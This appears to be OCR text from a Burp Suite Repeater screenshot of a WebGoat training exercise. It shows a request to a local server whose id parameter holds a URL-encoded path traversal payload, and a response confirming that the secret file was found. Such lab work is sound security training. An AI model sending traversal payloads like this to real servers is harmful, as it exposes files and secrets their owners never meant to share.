 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 6 × 7 × 8 × 9 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture?id=
%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: ja
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
9 sec-ch-ua-platform: "macOS"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://localhost:8080/WebGoat/start.mvc?username=developer
14 Accept-Encoding: gzip, deflate, br
15 Cookie: JSESSIONID=MzMIPWK2mNGnFqESxZ2ZqPjrKE_McfPnp9_TOma5
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: image/jpeg
4 Content-Length: 63
5 Date: Fri, 23 Aug 2024 06:28:32 GMT
6
7 You found it submit the SHA-512 hash of your username as answer